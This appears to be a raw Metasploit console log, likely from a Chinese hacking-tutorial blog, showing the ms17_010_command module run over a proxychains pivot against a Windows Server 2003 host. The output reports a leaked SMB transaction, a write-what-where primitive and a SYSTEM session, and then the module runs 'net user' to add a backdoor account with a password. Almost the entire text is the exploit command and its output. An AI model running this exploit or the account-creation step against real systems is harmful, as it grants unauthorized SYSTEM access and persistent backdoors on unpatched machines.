 msf5 auxiliary(admin/smb/ms17_010_command) > run
|S-chain|-<>-192.168.8.157:5555-<><>-192.168.52.141:445-<><>-OK
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ----
------------>
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | -----
----------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8fba66d0
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a comman
d or non-service executable...
[*] 192.168.52.141:445    - checking if the file is unlocked
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "net user Railgun MIE123@u123 /add":
The command completed successfully.
HACK学习呀